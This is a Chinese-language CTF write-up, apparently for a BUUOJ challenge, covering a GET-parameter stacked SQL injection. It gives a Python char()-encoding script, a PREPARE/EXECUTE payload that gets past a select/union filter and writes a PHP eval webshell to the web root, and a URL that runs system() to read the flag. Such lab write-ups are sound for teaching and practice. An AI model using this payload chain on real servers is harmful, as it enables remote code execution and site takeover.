0x01注入点发现
登录,注册页面都尝试了一下,没有可以注入的地方
但是获取了有一个比较关键的信息:admin是其中已经存在的一个用户
按照正常流程注册登录:

注意url中的id值,修改id=1之后:

可以猜测,id是有一个get注入点。
0x02注入类型判断
可堆叠注入和过滤(select,union)是怎么看出来的??
堆叠注入写入文件为什么要往/var/www/html/favicon/写?
favicon通过头像文件上传可以知道有写入权限
完整路径是如何获得的?

只可以知道相对路径
0x03用预处理写shell
生成shll代码:
str="select '<?php @eval($_GET[1]);?>' into outfile '/var/www/html/favicon/sh3ll.php';"
len_str=len(str)
for i in range(0,len_str):
if i == 0:
print('char(%s'%ord(str[i]),end="")
else:
print(',%s'%ord(str[i]),end="")
print(')')
shellcode:
char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,64,101,118,97,108,40,36,95,71,69,84,91,49,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,51,108,108,46,112,104,112,39,59)
payload:
1;set @sql=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,64,101,118,97,108,40,36,95,71,69,84,91,49,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,51,108,108,46,112,104,112,39,59);prepare payload from @sql;execute payload;
get flag:
http://c75b3596-2d85-4bca-9e6d-ac9695e0d927.node4.buuoj.cn:81/favicon/sh3ll.php?1=system('cd /;cat WelL_Th1s_14_fl4g');
0x04Tips
1.学习预处理:https://www.cnblogs.com/geaozhang/p/9891338.html